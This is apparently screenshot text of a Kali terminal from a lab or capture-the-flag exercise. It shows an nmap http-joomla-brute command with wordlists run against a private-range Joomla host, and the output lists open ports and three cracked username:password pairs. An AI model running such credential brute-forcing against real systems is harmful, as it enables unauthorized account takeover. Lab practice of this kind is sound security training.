 ┌──(root㉿kali)-[/home/kali]
└─# nmap -sV --script http-joomla-brute --script-args 'userdb=users.txt,passdb=joker.txt' 192.168.71.134
Starting Nmap 7.92 ( https://nmap.org ) at 2022-11-29 08:47 EST
Nmap scan report for 192.168.71.134 (192.168.71.134)
Host is up (0.0035s latency).
Konsole
Not shown: 998 closed tcp ports (reset)
PORT   STATE SERVICE VERSION
22/tcp open  ssh     OpenSSH 7.9p1 Debian 10+deb10u2 (protocol 2.0)
wireshark
80/tcp open  http    Apache httpd 2.4.38 ((Debian))
|_http-server-header: Apache/2.4.38 (Debian)
| http-joomla-brute:
|   Accounts:
|     joomla:Gotham - Valid credentials
|     joker\x0D:fucking - Valid credentials
|     admin\x0D:because - Valid credentials
|_  Statistics: Performed 151 guesses in 23 seconds, average tps: 6.3
MAC Address: 00:0C:29:4C:5D:BD (VMware)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel